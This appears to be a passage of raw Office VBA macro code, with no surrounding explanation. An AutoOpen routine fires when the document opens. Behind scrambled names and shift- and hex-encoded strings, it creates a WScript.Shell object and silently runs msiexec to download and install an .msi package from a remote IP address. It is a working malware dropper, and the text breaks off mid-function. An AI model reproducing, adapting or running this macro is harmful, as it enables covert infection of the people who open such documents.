 Sub AutoOpen()
Dim abjaWFApqTOaGknEZ As String
Dim EVvHI As Object
Dim aqwMEEghqLNesI As Integer
Dim TgAVw As String
aqwMEEghqLNesI = 816
abjaWFApqTOaGknEZ = HyqtqSXGmk("5f7b6b7a") & "qx|6[pmtt"
Set EVvHI = CreateObject(wYXLQDtWwWsGZoWLeGkpVm(abjaWFApqTOaGknEZ))
TgAVw = mpSAXeEZE("RnJhKoD" & "sTlnMyDIVhfRdr")
TgAVw = CEwrPAatMxZTqBgv(EVvHI, TgAVw, aqwMEEghqLNesI)
End Sub
Function mpSAXeEZE(jOgnh As String) As String
Dim eQQyonmU As String
Dim cwMPdbkYiBGzZlOVmz As String
Dim ndpvhGDAi As String
ndpvhGDAi = "u{qm€mk{7y{7q{p||xB77:?698:6>>698=7|m{|6u{q"
eQQyonmU = ndpvhGDAi
eQQyonmU = wYXLQDtWwWsGZoWLeGkpVm(eQQyonmU)
mpSAXeEZE = eQQyonmU
End Function
Function CEwrPAatMxZTqBgv(nQlSqqrbkebp As Object, uFFbObocubzzV As String, Q
Dim rybfapXhFisd As String
Dim ckNnNJEa As Integer
ckNnNJEa = 4
rybfapXhFisd = uFFbObocubzzV
If (QQWVoEy > ckNnNJEa) Then
ckNnNJEa = QQWVoEy - QQWVoEy
nQlSqqrbkebp.Run rybfapXhFisd, ckNnNJEa, True
End If
rybfapXhFisd = HyqtqSXGmk("506f6179") & "XvJdLm" & HyqtqSXGmk("4e7873")